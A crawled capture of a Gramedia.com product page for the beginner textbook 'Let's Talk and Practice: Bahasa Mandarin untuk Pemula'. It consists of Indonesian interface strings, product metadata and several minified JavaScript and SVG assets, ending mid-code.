untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Bebas Ongkir, Rp0.","description":"Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Let's Talk and Practice: Bahasa Mandarin untuk Pemula","productDetailMeta":{"product_meta_id":392446,"title":"Let's Talk and Practice: Bahasa Mandarin untuk Pemula","description":"Bahasa adalah salah satu media komunikasi dan tentunya cara membuka cakrawala baru di antara banyak pihak. Salah satu bahasa asing yang sangat berpeluang di masa depan adalah bahasa Mandarin.\r\nBahasa Mandarin merupakan salah satu bahasa yang mulai banyak digunakan oleh berbagai negara. Tidak hanya itu, kini banyak pendidikan formal di sekolah mulai mencantumkan mata pelajaran bahasa Mandarin. Buku ini disusun untuk membantu belajar Bahasa Mandarin bagi tingkat pemula. Melalui buku ini para pemula dapat mempelajari bahasa Mandarin dengan mudah. Di dalamnya sudah terdapat kosakata yang sering digunakan dalam kehidupan sehari-hari.\r\n Buku ini difokuskan pada pembenaran kosakata yang sering digunakan dan tata bahasa dasar Selain itu, buku ini juga dilengkapi dengan contoh percakapan dan bacaan singkat. Terdapat soal-soal latihan dan kunci jawaban yang diharapkan mampu lebih mengasah kemampuan berbahasa Mandarin. Setelah mempelajari isi buku ini, siswa diharapkan mampu berbahasa mandarin dengan baik, serta bisa menceritakan apa yang dilakukannya dalam bahasa Mandarin.\r\nAyo beli buku “Let's Talk and Practice: Bahasa Mandarin untuk Pemula” karya Bright Learning Center dengan harga termurah berkualitas. Produk dijamin berkualitas, pengiriman cepat, dan 100% original.\r\nJudul                 \t: Let's Talk and Practice: Bahasa Mandarin untuk Pemula\r\nPengranag       \t: Bright Learning Center\r\nHalaman          \t: 350\r\nPenerbit           \t: Bright Publisher\r\nTanggal Terbit \t\t: 9 Apr 2021\r\nIsbn                   \t: 9786237778653\r\nBahasa              \t: Indonesia","author":"Bright Learning Center","author_slug":"author-bright-learning-center","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/img20210409_14100074.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Bekasi Harapan Indah","category_slug":"","applied_promo_slug":"teman-membaca-januari--10-2","isbn":"","sku":"208088825","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/bahasa-mandarin-untuk-pemula-lets-talk-and-practice","description":"Jual Buku Let's Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center. Buku Kamus-Bahasa dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Buku, Let's Talk and Practice: Bahasa Mandarin untuk Pemula, Kamus Terjemahan, Bright Learning Center","title":"Jual Buku Let's Talk and Practice: Bahasa Mandarin untuk Pemula Karya Bright Learning Center"}},"pageStatusCode":200,"slug":"bahasa-mandarin-untuk-pemula-lets-talk-and-practice","_sentryTraceData":"47fb06215a5d4215b63913cbe3068f4b-8c1bdcacd642c726-0","_sentryBaggage":"sentry-environment=production,sentry-release=ey4L3i4wZwf5ANxjLrGrb,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=47fb06215a5d4215b63913cbe3068f4b,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"bahasa-mandarin-untuk-pemula-lets-talk-and-practice"},"buildId":"ey4L3i4wZwf5ANxjLrGrb","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.38.4"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/9ca19d4c-74135e0293cf8554.js
body_size: 418
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="a28ddbec-134b-4ccd-9677-001b7322db2f",e._sentryDebugIdIdentifier="sentry-dbid-a28ddbec-134b-4ccd-9677-001b7322db2f")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7195],{3420:function(e,n,a){a.d(n,{M5N:function(){return d},RhE:function(){return i},Sp$:function(){return r},X1T:function(){return l},f0t:function(){return u},sqJ:function(){return c}});var t=a(74517);let d=(0,t.k)("RadioButtonFilled","1em",["M10 15a5 5 0 1 0 0-10 5 5 0 0 0 0 10Zm0-13a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-7 8a7 7 0 1 1 14 0 7 7 0 0 1-14 0Z"]),r=(0,t.k)("RadioButtonRegular","1em",["M10 3a7 7 0 1 0 0 14 7 7 0 0 0 0-14Zm-8 7a8 8 0 1 1 16 0 8 8 0 0 1-16 0Z"]),l=(0,t.k)("SearchFilled","1em",["M8.5 3a5.5 5.5 0 0 1 4.38 8.82l4.15 4.15a.75.75 0 0 1-.98 1.13l-.08-.07-4.15-4.15A5.5 5.5 0 1 1 8.5 3Zm0 1.5a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"]),u=(0,t.k)("ShareAndroidFilled","1em",["M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z"]),c=(0,t.k)("ShieldPersonRegular","1em",["M10 9.5a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm0 5c2.5 0 3.5-1.26 3.5-2.5 0-.83-.67-1.5-1.5-1.5H8c-.83 0-1.5.67-1.5 1.5 0 1.25 1 2.5 3.5 2.5Zm.28-12.42a.5.5 0 0 0-.56 0 15.05 15.05 0 0 1-6.3 2.43A.5.5 0 0 0 3 5v4.5c0 3.9 2.3 6.73 6.82 8.47a.5.5 0 0 0 .36 0C14.69 16.23 17 13.39 17 9.5V5a.5.5 0 0 0-.43-.5 15.05 15.05 0 0 1-6.3-2.42ZM4 5.43a15.97 15.97 0 0 0 5.6-2.08l.4-.25.4.25A15.97 15.97 0 0 0 16 5.43V9.5c0 3.4-1.97 5.86-6 7.46-4.03-1.6-6-4.07-6-7.46V5.43Z"]),i=(0,t.k)("StarFilled","1em",["M9.1 2.9a1 1 0 0 1 1.8 0l1.93 3.91 4.31.63a1 1 0 0 1 .56 1.7l-3.12 3.05.73 4.3a1 1 0 0 1-1.45 1.05L10 15.51l-3.86 2.03a1 1 0 0 1-1.45-1.05l.74-4.3L2.3 9.14a1 1 0 0 1 .56-1.7l4.31-.63L9.1 2.9Z"])}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg
body_size: 103
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="instagram_filled">
<path id="Shape" d="M7.55556 2.00061C4.48778 2.00061 2 4.48839 2 7.55617V16.4451C2 19.5128 4.48778 22.0006 7.55556 22.0006H16.4444C19.5122 22.0006 22 19.5128 22 16.4451V7.55617C22 4.48839 19.5122 2.00061 16.4444 2.00061H7.55556ZM18.6667 4.22283C19.28 4.22283 19.7778 4.72061 19.7778 5.33394C19.7778 5.94728 19.28 6.44506 18.6667 6.44506C18.0533 6.44506 17.5556 5.94728 17.5556 5.33394C17.5556 4.72061 18.0533 4.22283 18.6667 4.22283ZM12 6.44506C15.0678 6.44506 17.5556 8.93283 17.5556 12.0006C17.5556 15.0684 15.0678 17.5562 12 17.5562C8.93222 17.5562 6.44444 15.0684 6.44444 12.0006C6.44444 8.93283 8.93222 6.44506 12 6.44506ZM12 8.66728C11.1159 8.66728 10.2681 9.01847 9.64298 9.64359C9.01786 10.2687 8.66667 11.1166 8.66667 12.0006C8.66667 12.8847 9.01786 13.7325 9.64298 14.3576C10.2681 14.9828 11.1159 15.3339 12 15.3339C12.8841 15.3339 13.7319 14.9828 14.357 14.3576C14.9821 13.7325 15.3333 12.8847 15.3333 12.0006C15.3333 11.1166 14.9821 10.2687 14.357 9.64359C13.7319 9.01847 12.8841 8.66728 12 8.66728Z" fill="#2D3033"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/8526-8a0d427410f83a15.js
body_size: 4279
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="f8f75794-8479-4c10-8e9d-ffc33bff183e",t._sentryDebugIdIdentifier="sentry-dbid-f8f75794-8479-4c10-8e9d-ffc33bff183e")}catch(t){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8526],{59739:function(t,e,r){r.d(e,{Z:function(){return a}});for(var i,s={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)},n=new Uint8Array(16),o=[],h=0;h<256;++h)o.push((h+256).toString(16).slice(1));var a=function(t,e,r){if(s.randomUUID&&!e&&!t)return s.randomUUID();var h=(t=t||{}).random||(t.rng||function(){if(!i&&!(i="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)))throw Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return i(n)})();if(h[6]=15&h[6]|64,h[8]=63&h[8]|128,e){r=r||0;for(var a=0;a<16;++a)e[r+a]=h[a];return e}return function(t,e=0){return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]]).toLowerCase()}(h)}},45098:function(t,e,r){r.d(e,{Nq:function(){return tQ},ZP:function(){return tZ}});let i=t=>63&t,s=t=>{let e=[];for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);if(s<128)e.push(s);else if(s<2048)e.push(192|s>>>6),e.push(128|i(s));else if(s<65536&&(s<55296||s>=57344))e.push(224|s>>>12&15),e.push(128|i(s>>>6)),e.push(128|i(s));else if(s<65536&&r+1<t.length){r++;let n=65536+((1023&s)<<10|1023&t.charCodeAt(r));e.push(240|n>>>18&7),e.push(128|i(n>>>12)),e.push(128|i(n>>>6)),e.push(128|i(n))}}return 